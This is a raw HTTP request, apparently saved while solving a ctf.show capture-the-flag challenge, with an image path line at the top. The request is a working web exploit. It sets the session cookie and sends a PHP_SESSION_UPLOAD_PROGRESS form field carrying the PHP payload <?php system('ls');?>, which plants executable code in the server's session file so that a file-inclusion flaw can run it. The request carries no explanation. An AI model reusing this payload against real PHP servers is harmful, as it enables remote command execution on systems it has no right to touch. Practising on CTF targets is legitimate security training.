 POST / HTTP/1.1
Host: 98bddaa0-d409-4c25-9b81-834fd17e878a.challenge.ctf.show
Content-Length: 6800
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQUimiSS9HSxBItc7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
Cookie:PHPSESSID=flag
------WebKitFormBoundaryQUimiSS9HSxBItc7
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123<?php system('ls');?>
------WebKitFormBoundaryQUimiSS9HSxBItc7
Content-Disposition: form-data; name="file"; filename="D592BF73C50769BA13C1681154E43F11.jpg"
Content-Type: image/jpeg